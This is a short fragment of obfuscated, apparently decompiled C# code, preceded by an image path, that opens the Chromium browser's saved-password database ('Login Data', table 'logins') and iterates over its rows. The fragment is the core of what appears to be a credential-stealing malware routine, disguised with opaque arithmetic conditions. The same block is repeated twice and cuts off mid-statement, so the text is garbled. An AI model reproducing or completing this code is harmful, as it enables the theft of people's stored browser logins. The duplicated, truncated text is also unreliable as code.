 try
{
Helper helper = new Helper(ChromiumBrowserPath, "Login Data", "logins");
int num2;
int num = num2 = -4;
if ((498186104 ^ 231389564) == 276499972)
{
num2 = num + sizeof(float);
}
int num6;
int num8;
for (int i = num2; i < helper.sqlClient.GetRowCount(); i = checked(num6 + num8))
{
try
{
SQLite sqlClient = helper.sqlClient;
int rowNum = i;
try
{
Helper helper = new Helper(ChromiumBrowserPath, "Login Data", "logins");
int num2;
int num = num2 = -4;
if ((498186104 ^ 231389564) == 276499972)
{
num2 = num + sizeof(float);
}
int num6;
int num8;
for (int i = num2; i < helper.sqlClient.GetRowCount(); i = checked(num6 + num8))
{
try
{
SQLite sqlClient = helper.sqlClient;
int rowNum = i;